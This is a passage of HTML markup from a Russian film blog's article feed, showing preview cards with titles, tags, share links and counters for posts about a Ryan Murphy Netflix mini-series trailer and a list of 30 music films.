                                d="M13.7505 11.875L10.6255 18.125C10.2972 18.125 9.97209 18.0603 9.66878 17.9347C9.36547 17.8091 9.08987 17.6249 8.85772 17.3928C8.62558 17.1606 8.44143 16.885 8.31579 16.5817C8.19015 16.2784 8.12549 15.9533 8.12549 15.625V13.75H3.29147C3.11422 13.75 2.93901 13.7123 2.77745 13.6394C2.61588 13.5665 2.47167 13.4601 2.35437 13.3273C2.23707 13.1944 2.14937 13.0381 2.09709 12.8687C2.04481 12.6994 2.02914 12.5208 2.05112 12.345L2.98862 4.84496C3.02641 4.54264 3.17331 4.26453 3.40171 4.0629C3.63012 3.86127 3.9243 3.75 4.22897 3.75L13.7505 3.75"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                    </div>
                    <div class="counters__text counters__text--article reactions__count">
                        0
                    </div>
                </div>

                <a class="counters counters--hover counters__comments" href="https://gmgo.ru/articles/opublikovan-oficialnyi-treiler-mini-seriala-raiana-myorfi-xolston-kotoryi-vyxodit-na-platforme-14-maya#comments">
                    <div class="counters__icon">
                        <svg class="icon" width="20" height="20" viewBox="0 0 20 20" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M3.54912 13.828C2.6173 12.2572 2.29097 10.4002 2.6314 8.60583C2.97184 6.81142 3.95563 5.203 5.39803 4.08261C6.84044 2.96222 8.64224 2.40692 10.4651 2.52099C12.2879 2.63506 14.0065 3.41065 15.2979 4.70212C16.5894 5.99359 17.365 7.71211 17.4791 9.53496C17.5932 11.3578 17.0379 13.1596 15.9175 14.602C14.7971 16.0444 13.1887 17.0282 11.3943 17.3687C9.59988 17.7091 7.74291 17.3828 6.17207 16.451L6.17209 16.4509L3.58173 17.191C3.47456 17.2216 3.36115 17.223 3.25325 17.1951C3.14536 17.1671 3.0469 17.1108 2.96809 17.032C2.88927 16.9532 2.83297 16.8547 2.80501 16.7468C2.77705 16.6389 2.77846 16.5255 2.80908 16.4184L3.54918 13.828L3.54912 13.828Z"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round"
                                stroke-linejoin="round"/>
                        </svg>
                    </div>
                    <div class="counters__text counters__text--article">
                        0
                    </div>
                </a>
            </div>

            <div class="article__actions-spacer"></div>
            <div class="article__share">
                 <div class="share" data-data={"id":266,"title":"%D0%9E%D0%BF%D1%83%D0%B1%D0%BB%D0%B8%D0%BA%D0%BE%D0%B2%D0%B0%D0%BD+%D0%BE%D1%84%D0%B8%D1%86%D0%B8%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B9+%D1%82%D1%80%D0%B5%D0%B9%D0%BB%D0%B5%D1%80+%D0%BC%D0%B8%D0%BD%D0%B8-%D1%81%D0%B5%D1%80%D0%B8%D0%B0%D0%BB%D0%B0+%D0%A0%D0%B0%D0%B9%D0%B0%D0%BD%D0%B0+%D0%9C%D1%91%D1%80%D1%84%D0%B8+%D0%A5%D0%BE%D0%BB%D1%81%D1%82%D0%BE%D0%BD%2C+%D0%BA%D0%BE%D1%82%D0%BE%D1%80%D1%8B%D0%B9+%D0%B2%D1%8B%D1%85%D0%BE%D0%B4%D0%B8%D1%82+%D0%BD%D0%B0+%D0%BF%D0%BB%D0%B0%D1%82%D1%84%D0%BE%D1%80%D0%BC%D0%B5+14+%D0%BC%D0%B0%D1%8F","url":"https:\/\/gmgo.ru\/articles\/opublikovan-oficialnyi-treiler-mini-seriala-raiana-myorfi-xolston-kotoryi-vyxodit-na-platforme-14-maya","services":{"copy":{"link":"https:\/\/gmgo.ru\/articles\/opublikovan-oficialnyi-treiler-mini-seriala-raiana-myorfi-xolston-kotoryi-vyxodit-na-platforme-14-maya"},"mail":{"link":"mailto:?subject=%D0%9E%D0%BF%D1%83%D0%B1%D0%BB%D0%B8%D0%BA%D0%BE%D0%B2%D0%B0%D0%BD+%D0%BE%D1%84%D0%B8%D1%86%D0%B8%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B9+%D1%82%D1%80%D0%B5%D0%B9%D0%BB%D0%B5%D1%80+%D0%BC%D0%B8%D0%BD%D0%B8-%D1%81%D0%B5%D1%80%D0%B8%D0%B0%D0%BB%D0%B0+%D0%A0%D0%B0%D0%B9%D0%B0%D0%BD%D0%B0+%D0%9C%D1%91%D1%80%D1%84%D0%B8+%D0%A5%D0%BE%D0%BB%D1%81%D1%82%D0%BE%D0%BD%2C+%D0%BA%D0%BE%D1%82%D0%BE%D1%80%D1%8B%D0%B9+%D0%B2%D1%8B%D1%85%D0%BE%D0%B4%D0%B8%D1%82+%D0%BD%D0%B0+%D0%BF%D0%BB%D0%B0%D1%82%D1%84%D0%BE%D1%80%D0%BC%D0%B5+14+%D0%BC%D0%B0%D1%8F\u0026body=https:\/\/gmgo.ru\/articles\/opublikovan-oficialnyi-treiler-mini-seriala-raiana-myorfi-xolston-kotoryi-vyxodit-na-platforme-14-maya"},"tg":{"link":"tg:\/\/msg_url?url=https:\/\/gmgo.ru\/articles\/opublikovan-oficialnyi-treiler-mini-seriala-raiana-myorfi-xolston-kotoryi-vyxodit-na-platforme-14-maya\u0026text=%D0%9E%D0%BF%D1%83%D0%B1%D0%BB%D0%B8%D0%BA%D0%BE%D0%B2%D0%B0%D0%BD+%D0%BE%D1%84%D0%B8%D1%86%D0%B8%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B9+%D1%82%D1%80%D0%B5%D0%B9%D0%BB%D0%B5%D1%80+%D0%BC%D0%B8%D0%BD%D0%B8-%D1%81%D0%B5%D1%80%D0%B8%D0%B0%D0%BB%D0%B0+%D0%A0%D0%B0%D0%B9%D0%B0%D0%BD%D0%B0+%D0%9C%D1%91%D1%80%D1%84%D0%B8+%D0%A5%D0%BE%D0%BB%D1%81%D1%82%D0%BE%D0%BD%2C+%D0%BA%D0%BE%D1%82%D0%BE%D1%80%D1%8B%D0%B9+%D0%B2%D1%8B%D1%85%D0%BE%D0%B4%D0%B8%D1%82+%D0%BD%D0%B0+%D0%BF%D0%BB%D0%B0%D1%82%D1%84%D0%BE%D1%80%D0%BC%D0%B5+14+%D0%BC%D0%B0%D1%8F"},"vk":{"link":"https:\/\/vk.com\/share.php?url=https:\/\/gmgo.ru\/articles\/opublikovan-oficialnyi-treiler-mini-seriala-raiana-myorfi-xolston-kotoryi-vyxodit-na-platforme-14-maya\u0026title=%D0%9E%D0%BF%D1%83%D0%B1%D0%BB%D0%B8%D0%BA%D0%BE%D0%B2%D0%B0%D0%BD+%D0%BE%D1%84%D0%B8%D1%86%D0%B8%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B9+%D1%82%D1%80%D0%B5%D0%B9%D0%BB%D0%B5%D1%80+%D0%BC%D0%B8%D0%BD%D0%B8-%D1%81%D0%B5%D1%80%D0%B8%D0%B0%D0%BB%D0%B0+%D0%A0%D0%B0%D0%B9%D0%B0%D0%BD%D0%B0+%D0%9C%D1%91%D1%80%D1%84%D0%B8+%D0%A5%D0%BE%D0%BB%D1%81%D1%82%D0%BE%D0%BD%2C+%D0%BA%D0%BE%D1%82%D0%BE%D1%80%D1%8B%D0%B9+%D0%B2%D1%8B%D1%85%D0%BE%D0%B4%D0%B8%D1%82+%D0%BD%D0%B0+%D0%BF%D0%BB%D0%B0%D1%82%D1%84%D0%BE%D1%80%D0%BC%D0%B5+14+%D0%BC%D0%B0%D1%8F"},"fb":{"link":"https:\/\/www.facebook.com\/sharer\/sharer.php?u=https:\/\/gmgo.ru\/articles\/opublikovan-oficialnyi-treiler-mini-seriala-raiana-myorfi-xolston-kotoryi-vyxodit-na-platforme-14-maya"},"ok":{"link":"http:\/\/connect.ok.ru\/dk?st.cmd=WidgetSharePreview\u0026service=odnoklassniki\u0026st.shareUrl=https:\/\/gmgo.ru\/articles\/opublikovan-oficialnyi-treiler-mini-seriala-raiana-myorfi-xolston-kotoryi-vyxodit-na-platforme-14-maya"},"twitter":{"link":"https:\/\/twitter.com\/intent\/tweet?url=https:\/\/gmgo.ru\/articles\/opublikovan-oficialnyi-treiler-mini-seriala-raiana-myorfi-xolston-kotoryi-vyxodit-na-platforme-14-maya\u0026text=%D0%9E%D0%BF%D1%83%D0%B1%D0%BB%D0%B8%D0%BA%D0%BE%D0%B2%D0%B0%D0%BD+%D0%BE%D1%84%D0%B8%D1%86%D0%B8%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B9+%D1%82%D1%80%D0%B5%D0%B9%D0%BB%D0%B5%D1%80+%D0%BC%D0%B8%D0%BD%D0%B8-%D1%81%D0%B5%D1%80%D0%B8%D0%B0%D0%BB%D0%B0+%D0%A0%D0%B0%D0%B9%D0%B0%D0%BD%D0%B0+%D0%9C%D1%91%D1%80%D1%84%D0%B8+%D0%A5%D0%BE%D0%BB%D1%81%D1%82%D0%BE%D0%BD%2C+%D0%BA%D0%BE%D1%82%D0%BE%D1%80%D1%8B%D0%B9+%D0%B2%D1%8B%D1%85%D0%BE%D0%B4%D0%B8%D1%82+%D0%BD%D0%B0+%D0%BF%D0%BB%D0%B0%D1%82%D1%84%D0%BE%D1%80%D0%BC%D0%B5+14+%D0%BC%D0%B0%D1%8F"},"tb":{"link":"http:\/\/tumblr.com\/widgets\/share\/tool?canonicalUrl=https:\/\/gmgo.ru\/articles\/opublikovan-oficialnyi-treiler-mini-seriala-raiana-myorfi-xolston-kotoryi-vyxodit-na-platforme-14-maya"}}}>
    <div class="article__share-icon share__icon">
                        <svg class="icon" width="17" height="20" viewBox="0 0 17 20" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M4 12.5C5.38071 12.5 6.5 11.3807 6.5 10C6.5 8.61929 5.38071 7.5 4 7.5C2.61929 7.5 1.5 8.61929 1.5 10C1.5 11.3807 2.61929 12.5 4 12.5Z"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            <path
                                d="M12.75 18.125C14.1307 18.125 15.25 17.0057 15.25 15.625C15.25 14.2443 14.1307 13.125 12.75 13.125C11.3693 13.125 10.25 14.2443 10.25 15.625C10.25 17.0057 11.3693 18.125 12.75 18.125Z"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            <path
                                d="M12.75 6.875C14.1307 6.875 15.25 5.75571 15.25 4.375C15.25 2.99429 14.1307 1.875 12.75 1.875C11.3693 1.875 10.25 2.99429 10.25 4.375C10.25 5.75571 11.3693 6.875 12.75 6.875Z"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            <path d="M10.6472 5.72681L6.10254 8.64835" stroke="#262D35" stroke-width="2"
                                  stroke-linecap="round" stroke-linejoin="round"/>
                            <path d="M6.10254 11.3516L10.6472 14.2731" stroke="#262D35" stroke-width="2"
                                  stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                    </div>

                    <div class="article__share-text share__text">
                        Поделиться
                    </div>
</div>
 
            </div>
        </div>

        <div class="article__info article__info--preview">
            <div class="article__tags article__tags--preview" data-width="364">
                <div class="article__tags-items article__tags-items--preview">
                                            <a class="article__tags-item" href="https://gmgo.ru/tag/netflix">
                            <span class="hashtag">#</span>
                            <span>netflix</span>
                        </a>
                                            <a class="article__tags-item" href="https://gmgo.ru/tag/ekranizacii">
                            <span class="hashtag">#</span>
                            <span>экранизации</span>
                        </a>
                                            <a class="article__tags-item" href="https://gmgo.ru/tag/bajopiki">
                            <span class="hashtag">#</span>
                            <span>байопики</span>
                        </a>
                                            <a class="article__tags-item" href="https://gmgo.ru/tag/serialy-netflix">
                            <span class="hashtag">#</span>
                            <span>Сериалы Netflix</span>
                        </a>
                                    </div>


                <div class="tooltip">
                    <div class="tooltip__elements-count">+</div>
                    <div class="tooltip__content">
                        <div class="tooltip-article__items"></div>
                    </div>
                </div>
            </div>


            <div class="article__info-spacer"></div>


            <div class="block__count article__views">
                <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M9 3.93701C3.375 3.93701 1.125 9.00006 1.125 9.00006C1.125 9.00006 3.375 14.062 9 14.062C14.625 14.062 16.875 9.00006 16.875 9.00006C16.875 9.00006 14.625 3.93701 9 3.93701Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"></path>
                    <path
                        d="M9 11.25C10.2426 11.25 11.25 10.2426 11.25 9C11.25 7.75736 10.2426 6.75 9 6.75C7.75736 6.75 6.75 7.75736 6.75 9C6.75 10.2426 7.75736 11.25 9 11.25Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"></path>
                </svg>
                <span class="block__count-text">1.3K</span>
            </div>

            <div class="article__report">
                <svg width="14" height="9" viewBox="0 0 14 9" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path d="M12.625 1.75L7 7.375L1.375 1.75" stroke="#9A9A9A" stroke-width="2"
                          stroke-linecap="round" stroke-linejoin="round"/>
                </svg>
            </div>


        </div>

            </div>
</div>


                    <div class="articles__item blog_articles" data-id="73">
    <div class="article article--preview">
        
        <div class="post__hover">
            <div class="article__header article__header--preview">
            <a class="article__category article__category--preview"
               href="https://gmgo.ru/category/kino">
                <div class="article__category-icon article__category-icon--preview">
                                            <svg xmlns="http://www.w3.org/2000/svg" width="19" height="18" viewBox="0 0 19 18" fill="none">
<path d="M17.0309 4.84038L17.0309 4.84036C17.2707 4.72055 17.5554 4.73342 17.7834 4.87439L17.7129 4.98848L17.7834 4.8744C18.0114 5.0154 18.1501 5.26437 18.15 5.53244C18.15 5.53246 18.15 5.53249 18.15 5.53251L18.15 13.0121C18.15 13.0122 18.15 13.0123 18.15 13.0125V13.0129H18C18.0006 13.1108 17.978 13.2074 17.9343 13.295L17.0309 4.84038ZM17.0309 4.84038L13.163 6.7746M17.0309 4.84038L13.163 6.7746M13.163 6.7746V5.53244C13.163 4.41675 12.2585 3.51231 11.1428 3.51231H2.4156C1.29991 3.51231 0.395471 4.41675 0.395471 5.53244V13.0129C0.395471 14.1286 1.29991 15.0331 2.4156 15.0331H11.1428C12.2585 15.0331 13.163 14.1286 13.163 13.0129V11.7709V6.7746ZM13.163 8.50393L16.6032 6.7838V11.7617L13.163 10.0415V8.50393ZM11.6162 13.0129C11.6162 13.2744 11.4043 13.4863 11.1428 13.4863H2.4156C2.15415 13.4863 1.94221 13.2744 1.94221 13.0129V5.53244C1.94221 5.27098 2.15415 5.05905 2.4156 5.05905H11.1428C11.4043 5.05905 11.6162 5.27099 11.6162 5.53244V13.0129Z" fill="#262D35" stroke="#262D35" stroke-width="0.3"/>
<path d="M6.77922 6.77923C5.40208 6.77923 4.28571 7.8956 4.28571 9.27274C4.28571 10.6499 5.40208 11.7663 6.77922 11.7663C8.15636 11.7663 9.27274 10.6499 9.27274 9.27274C9.27274 7.8956 8.15632 6.77923 6.77922 6.77923ZM6.77922 10.5195C6.09067 10.5195 5.53248 9.96129 5.53248 9.27274C5.53248 8.58419 6.09067 8.026 6.77922 8.026C7.46777 8.026 8.02596 8.58419 8.02596 9.27274C8.02596 9.96129 7.46777 10.5195 6.77922 10.5195Z" fill="#EB6F65"/>
</svg>                                    </div>
                <div
                    class="article__category-title article__category-title--preview">Кино</div>
            </a>

            <div class="article-bookmark bookmark " data-action="favorite" data-state="1"
                 data-favoriteable-type="blog_articles" data-favoriteable-id="73">
                <svg width="20" height="20" viewBox="0 0 20 20" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M15.625 17.5L9.99942 14.375L4.375 17.5V3.125C4.375 2.95924 4.44085 2.80027 4.55806 2.68306C4.67527 2.56585 4.83424 2.5 5 2.5H15C15.1658 2.5 15.3247 2.56585 15.4419 2.68306C15.5592 2.80027 15.625 2.95924 15.625 3.125V17.5Z"
                        stroke="#262D35" stroke-width="2" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>
            </div>
        </div>


            <h2 class="article__title article__title--preview">Топ 30: Через вселенную и другие фильмы про музыку</h2>
            <div class="article__text article__text--preview"><p>В подборку 30 фильмов о музыке вошли байопики, мюзиклы и просто музыкальные фильмы. Картины про &laquo;лучшие годы нашей жизни&raquo; и о том, что &laquo;рок-н-ролл мёртв&raquo;, по версии двух героев из разных фильмов, которых сыграл актёр Филипп Сеймур Хоффман.</p></div>

            <div class="article__user article__user--preview">
                <a href="https://gmgo.ru/u/3" class="article__user-summary article__user-summary--preview">
                    <img class="article__user-avatar article__user-avatar--preview"
                         src="/uploads/users/avatars/3-c54e9162-7dc0-4419-9770-96fae190eddb.jpg" alt="avatar">
                    <span class="article__user-name">Polya T.</span>
                </a>

                <span
                    class="article__published-date article__published-date--preview">4 года назад</span>
            </div>

            <div class="article__poster article__poster--preview">
                <img class="article__poster-img article__poster-img--preview"
                     src="/uploads/articles/posters/3-8d0d4ac8-7517-4b4a-9bc3-ad298f5b2d38.jpg"
                     alt="Топ 30 фильмов про музыку" title="Кадр из фильма Sing Street">
            </div>

                            <a class="post__hover__link" href="https://gmgo.ru/articles/top-30-cerez-vselennuyu-i-drugie-filmy-pro-muzyku"></a>
                    </div>

        <div class="article__actions article__actions--preview">
            <div class="article__counters">

                <div
                    class="counters counters--hover "
                    data-toggle="reaction" data-reactionable-type="blog_articles"
                    data-reactionable-id="73" data-type="like">
                    <div class="counters__icon">
                        <svg class="icon" width="20" height="20" viewBox="0 0 20 20" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M2.49951 8.125H6.24951V16.25H2.49951C2.33375 16.25 2.17478 16.1842 2.05757 16.0669C1.94036 15.9497 1.87451 15.7908 1.87451 15.625V8.75C1.87451 8.58424 1.94036 8.42527 2.05757 8.30806C2.17478 8.19085 2.33375 8.125 2.49951 8.125V8.125Z"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            <path
                                d="M6.24951 8.125L9.37451 1.875C9.70282 1.875 10.0279 1.93966 10.3312 2.0653C10.6345 2.19094 10.9101 2.37509 11.1423 2.60723C11.3744 2.83938 11.5586 3.11498 11.6842 3.41829C11.8098 3.72161 11.8745 4.0467 11.8745 4.375V6.25H16.7085C16.8858 6.25 17.061 6.28769 17.2226 6.36058C17.3841 6.43346 17.5283 6.53987 17.6456 6.67275C17.7629 6.80562 17.8506 6.96192 17.9029 7.13128C17.9552 7.30063 17.9709 7.47917 17.9489 7.65504L17.0114 15.155C16.9736 15.4574 16.8267 15.7355 16.5983 15.9371C16.3699 16.1387 16.0757 16.25 15.771 16.25H6.24951"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                    </div>
                    <div class="counters__text counters__text--article reactions__count">
                        2
                    </div>
                </div>

                <div
                    class="counters counters--hover "
                    data-toggle="reaction" data-reactionable-type="blog_articles"
                    data-reactionable-id="73" data-type="dislike">
                    <div class="counters__icon">
                        <svg class="icon" width="20" height="20" viewBox="0 0 20 20" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M17.5005 11.875H13.7505V3.75H17.5005C17.6662 3.75 17.8252 3.81585 17.9424 3.93306C18.0596 4.05027 18.1255 4.20924 18.1255 4.375V11.25C18.1255 11.4158 18.0596 11.5747 17.9424 11.6919C17.8252 11.8092 17.6662 11.875 17.5005 11.875V11.875Z"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            <path
                                d="M13.7505 11.875L10.6255 18.125C10.2972 18.125 9.97209 18.0603 9.66878 17.9347C9.36547 17.8091 9.08987 17.6249 8.85772 17.3928C8.62558 17.1606 8.44143 16.885 8.31579 16.5817C8.19015 16.2784 8.12549 15.9533 8.12549 15.625V13.75H3.29147C3.11422 13.75 2.93901 13.7123 2.77745 13.6394C2.61588 13.5665 2.47167 13.4601 2.35437 13.3273C2.23707 13.1944 2.14937 13.0381 2.09709 12.8687C2.04481 12.6994 2.02914 12.5208 2.05112 12.345L2.98862 4.84496C3.02641 4.54264 3.17331 4.26453 3.40171 4.0629C3.63012 3.86127 3.9243 3.75 4.22897 3.75L13.7505 3.75"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                    </div>
                    <div class="counters__text counters__text--article reactions__count">
                        0
                    </div>
                </div>

                <a class="counters counters--hover counters__comments" href="https://gmgo.ru/articles/top-30-cerez-vselennuyu-i-drugie-filmy-pro-muzyku#comments">
                    <div class="counters__icon">
                        <svg class="icon" width="20" height="20" viewBox="0 0 20 20" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M3.54912 13.828C2.6173 12.2572 2.29097 10.4002 2.6314 8.60583C2.97184 6.81142 3.95563 5.203 5.39803 4.08261C6.84044 2.96222 8.64224 2.40692 10.4651 2.52099C12.2879 2.63506 14.0065 3.41065 15.2979 4.70212C16.5894 5.99359 17.365 7.71211 17.4791 9.53496C17.5932 11.3578 17.0379 13.1596 15.9175 14.602C14.7971 16.0444 13.1887 17.0282 11.3943 17.3687C9.59988 17.7091 7.74291 17.3828 6.17207 16.451L6.17209 16.4509L3.58173 17.191C3.47456 17.2216 3.36115 17.223 3.25325 17.1951C3.14536 17.1671 3.0469 17.1108 2.96809 17.032C2.88927 16.9532 2.83297 16.8547 2.80501 16.7468C2.77705 16.6389 2.77846 16.5255 2.80908 16.4184L3.54918 13.828L3.54912 13.828Z"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round"
                                stroke-linejoin="round"/>
                        </svg>
                    </div>
                    <div class="counters__text counters__text--article">
                        0
                    </div>
                </a>
            </div>

            <div class="article__actions-spacer"></div>
            <div class="article__share">
                 <div class="share" data-data={"id":73,"title":"%D0%A2%D0%BE%D0%BF+30%3A+%D0%A7%D0%B5%D1%80%D0%B5%D0%B7+%D0%B2%D1%81%D0%B5%D0%BB%D0%B5%D0%BD%D0%BD%D1%83%D1%8E+%D0%B8+%D0%B4%D1%80%D1%83%D0%B3%D0%B8%D0%B5+%D1%84%D0%B8%D0%BB%D1%8C%D0%BC%D1%8B+%D0%BF%D1%80%D0%BE+%D0%BC%D1%83%D0%B7%D1%8B%D0%BA%D1%83","url":"https:\/\/gmgo.ru\/articles\/top-30-cerez-vselennuyu-i-drugie-filmy-pro-muzyku","services":{"copy":{"link":"https:\/\/gmgo.ru\/articles\/top-30-cerez-vselennuyu-i-drugie-filmy-pro-muzyku"},"mail":{"link":"mailto:?subject=%D0%A2%D0%BE%D0%BF+30%3A+%D0%A7%D0%B5%D1%80%D0%B5%D0%B7+%D0%B2%D1%81%D0%B5%D0%BB%D0%B5%D0%BD%D0%BD%D1%83%D1%8E+%D0%B8+%D0%B4%D1%80%D1%83%D0%B3%D0%B8%D0%B5+%D1%84%D0%B8%D0%BB%D1%8C%D0%BC%D1%8B+%D0%BF%D1%80%D0%BE+%D0%BC%D1%83%D0%B7%D1%8B%D0%BA%D1%83\u0026body=https:\/\/gmgo.ru\/articles\/top-30-cerez-vselennuyu-i-drugie-filmy-pro-muzyku"},"tg":{"link":"tg:\/\/msg_url?url=https:\/\/gmgo.ru\/articles\/top-30-cerez-vselennuyu-i-drugie-filmy-pro-muzyku\u0026text=%D0%A2%D0%BE%D0%BF+30%3A+%D0%A7%D0%B5%D1%80%D0%B5%D0%B7+%D0%B2%D1%81%D0%B5%D0%BB%D0%B5%D0%BD%D0%BD%D1%83%D1%8E+%D0%B8+%D0%B4%D1%80%D1%83%D0%B3%D0%B8%D0%B5+%D1%84%D0%B8%D0%BB%D1%8C%D0%BC%D1%8B+%D0%BF%D1%80%D0%BE+%D0%BC%D1%83%D0%B7%D1%8B%D0%BA%D1%83"},"vk":{"link":"https:\/\/vk.com\/share.php?url=https:\/\/gmgo.ru\/articles\/top-30-cerez-vselennuyu-i-drugie-filmy-pro-muzyku\u0026title=%D0%A2%D0%BE%D0%BF+30%3A+%D0%A7%D0%B5%D1%80%D0%B5%D0%B7+%D0%B2%D1%81%D0%B5%D0%BB%D0%B5%D0%BD%D0%BD%D1%83%D1%8E+%D0%B8+%D0%B4%D1%80%D1%83%D0%B3%D0%B8%D0%B5+%D1%84%D0%B8%D0%BB%D1%8C%D0%BC%D1%8B+%D0%BF%D1%80%D0%BE+%D0%BC%D1%83%D0%B7%D1%8B%D0%BA%D1%83"},"fb":{"link":"https:\/\/www.facebook.com\/sharer\/sharer.php?u=https:\/\/gmgo.ru\/articles\/top-30-cerez-vselennuyu-i-drugie-filmy-pro-muzyku"},"ok":{"link":"http:\/\/connect.ok.ru\/dk?st.cmd=WidgetSharePreview\u0026service=odnoklassniki\u0026st.shareUrl=https:\/\/gmgo.ru\/articles\/top-30-cerez-vselennuyu-i-drugie-filmy-pro-muzyku"},"twitter":{"link":"https:\/\/twitter.com\/intent\/tweet?url=https:\/\/gmgo.ru\/articles\/top-30-cerez-vselennuyu-i-drugie-filmy-pro-muzyku\u0026text=%D0%A2%D0%BE%D0%BF+30%3A+%D0%A7%D0%B5%D1%80%D0%B5%D0%B7+%D0%B2%D1%81%D0%B5%D0%BB%D0%B5%D0%BD%D0%BD%D1%83%D1%8E+%D0%B8+%D0%B4%D1%80%D1%83%D0%B3%D0%B8%D0%B5+%D1%84%D0%B8%D0%BB%D1%8C%D0%BC%D1%8B+%D0%BF%D1%80%D0%BE+%D0%BC%D1%83%D0%B7%D1%8B%D0%BA%D1%83"},"tb":{"link":"http:\/\/tumblr.com\/widgets\/share\/tool?canonicalUrl=https:\/\/gmgo.ru\/articles\/top-30-cerez-vselennuyu-i-drugie-filmy-pro-muzyku"}}}>
    <div class="article__share-icon share__icon">
                        <svg class="icon" width="17" height="20" viewBox="0 0 17 20" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M4 12.5C5.38071 12.5 6.5 11.3807 6.5 10C6.5 8.61929 5.38071 7.5 4 7.5C2.61929 7.5 1.5 8.61929 1.5 10C1.5 11.3807 2.61929 12.5 4 12.5Z"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            <path
                                d="M12.75 18.125C14.1307 18.125 15.25 17.0057 15.25 15.625C15.25 14.2443 14.1307 13.125 12.75 13.125C11.3693 13.125 10.25 14.2443 10.25 15.625C10.25 17.0057 11.3693 18.125 12.75 18.125Z"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            <path
                                d="M12.75 6.875C14.1307 6.875 15.25 5.75571 15.25 4.375C15.25 2.99429 14.1307 1.875 12.75 1.875C11.3693 1.875 10.25 2.99429 10.25 4.375C10.25 5.75571 11.3693 6.875 12.75 6.875Z"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            <path d="M10.6472 5.72681L6.10254 8.64835" stroke="#262D35" stroke-width="2"
                                  stroke-linecap="round" stroke-linejoin="round"/>
                            <path d="M6.10254 11.3516L10.6472 14.2731" stroke="#262D35" stroke-width="2"
                                  stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                    </div>

                    <div class="article__share-text share__text">
                        Поделиться
                    </div>
</div>
 
            </div>
        </div>

        <div class="article__info article__info--preview">
            <div class="article__tags article__tags--preview" data-width="364">
                <div class="article__tags-items article__tags-items--preview">
                                            <a class="article__tags-item" href="https://gmgo.ru/tag/muzykalnye">
                            <span class="hashtag">#</span>
                            <span>музыкальные</span>
                        </a>
                                            <a class="article__tags-item" href="https://gmgo.ru/tag/myuzikl">
                            <span class="hashtag">#</span>
                            <span>мюзикл</span>
                        </a>
                                            <a class="article__tags-item" href="https://gmgo.ru/tag/biografii">
                            <span class="hashtag">#</span>
                            <span>биографии</span>
                        </a>
                                            <a class="article__tags-item" href="https://gmgo.ru/tag/drama">
                            <span class="hashtag">#</span>
                            <span>драма</span>
                        </a>
                                            <a class="article__tags-item" href="https://gmgo.ru/tag/melodrama">
                            <span class="hashtag">#</span>
                            <span>мелодрама</span>
                        </a>
                                            <a class="article__tags-item" href="https://gmgo.ru/tag/bajopiki">
                            <span class="hashtag">#</span>
                            <span>байопики</span>
                        </a>
                                            <a class="article__tags-item" href="https://gmgo.ru/tag/teenagers">
                            <span class="hashtag">#</span>
                            <span>teenagers</span>
                        </a>
                                    </div>


                <div class="tooltip">
                    <div class="tooltip__elements-count">+</div>
                    <div class="tooltip__content">
                        <div class="tooltip-article__items"></div>
                    </div>
                </div>
            </div>


            <div class="article__info-spacer"></div>


            <div class="block__count article__views">
                <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M9 3.93701C3.375 3.93701 1.125 9.00006 1.125 9.00006C1.125 9.00006 3.375 14.062 9 14.062C14.625 14.062 16.875 9.00006 16.875 9.00006C16.875 9.00006 14.625 3.93701 9 3.93701Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"></path>
                    <path
                        d="M9 11.25C10.2426 11.25 11.25 10.2426 11.25 9C11.25 7.75736 10.2426 6.75 9 6.75C7.75736 6.75 6.75 7.75736 6.75 9C6.75 10.2426 7.75736 11.25 9 11.25Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"></path>
                </svg>
                <span class="block__count-text">5.7K</span>
            </div>

            <div class="article__report">
                <svg width="14" height="9" viewBox="0 0 14 9" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path d="M12.625 1.75L7 7.375L1.375 1.75" stroke="#9A9A9A" stroke-width="2"
                          stroke-linecap="round" stroke-linejoin="round"/>
                </svg>
            </div>


        </div>

            </div>
</div>


                    <div class="articles__item blog_articles" data-id="294">
    <div class="article article--preview">
        
        <div class="post__hover">
            <div class="article__header article__header--preview">
